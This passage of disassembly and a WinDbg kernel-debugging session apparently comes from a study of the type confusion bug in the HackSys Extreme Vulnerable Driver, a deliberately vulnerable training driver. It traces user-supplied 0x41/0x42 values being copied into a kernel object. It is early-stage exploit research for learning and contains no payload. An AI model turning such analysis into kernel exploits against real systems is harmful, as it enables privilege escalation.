 PAGE:FFFFF8053DF173FF call cs:__imp_DbgPrintEx
PAGE:FFFFF8053DF17405 mov r9, r15
PAGE:FFFFF8053DF17408 lea r8, aKerneltypeconf_2 ; "[+] KernelTypeConfusionObject Size: 0x%"...
PAGE:FFFFF8053DF1740F mov edx, edi ; Level
PAGE:FFFFF8053DF17411 mov ecx, esi ; ComponentId
PAGE:FFFFF8053DF17413 call cs:__imp_DbgPrintEx
PAGE:FFFFF8053DF17419 mov rax, [rbx] 1
PAGE:FFFFF8053DF1741C mov [r14], rax 2
PAGE:FFFFF8053DF1741F mov rax, [rbx+8] 3
PAGE:FFFFF8053DF17423 mov [r14+8], rax 4
PAGE:FFFFF8053DF17427 mov r9, [r14]
PAGE:FFFFF8053DF1742A lea r8, aKerneltypeconf_0 ; "[+] KernelTypeConfusionObject->ObjectID"...
PAGE:FFFFF8053DF17431 mov edx, edi ; Level
PAGE:FFFFF8053DF17433 mov ecx, esi ; ComponentId
PAGE:FFFFF8053DF17435 call cs:__imp_DbgPrintEx
PAGE:FFFFF8053DF1743B mov r9, [r14+8]
PAGE:FFFFF8053DF1743F lea r8, aKerneltypeconf ; "[+] KernelTypeConfusionObject->ObjectTy"...
PAGE:FFFFF8053DF17446 mov edx, edi ; Level
PAGE:FFFFF8053DF17448 mov ecx, esi ; ComponentId
PAGE:FFFFF8053DF1744A call cs:__imp_DbgPrintEx
PAGE:FFFFF8053DF17450 lea r8, aTriggeringType ; "[+] Triggering Type Confusion\n"
0: kd> bp FFFFF8053DF17419
0: kd> g
Breakpoint 0 hit
HEVD+0x87419:
fffff805`3df17419 488b03 mov rax,qword ptr [rbx] 1
0: kd> t
HEVD+0x8741c:
fffff805`3df1741c 498906 mov qword ptr [r14],rax 2
1: kd> r @rax
rax=4141414141414141
1: kd> t
HEVD+0x8741f:
fffff805`3df1741f 488b4308 mov rax,qword ptr [rbx+8] 3
1: kd> t
HEVD+0x87423:
fffff805`3df17423 49894608 mov qword ptr [r14+8],rax 4
1: kd> r @rax
rax=4242424242424242
1: kd> t
HEVD+0x87427:
fffff805`3df17427 4d8b0e mov r9,qword ptr [r14]
1: kd> dqs @r14 L2
ffffda06`6d502a50 41414141`41414141
ffffda06`6d502a58 42424242`42424242